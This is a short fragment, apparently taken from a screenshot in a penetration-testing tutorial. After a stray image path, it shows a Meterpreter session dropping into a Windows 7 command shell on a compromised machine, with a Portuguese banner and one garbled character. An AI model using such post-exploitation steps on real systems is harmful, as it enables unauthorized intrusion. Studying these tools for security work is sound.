 meterpreter > shell
Process 5608 created.
Channel 1 created.
Microsoft Windows [vers�o 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.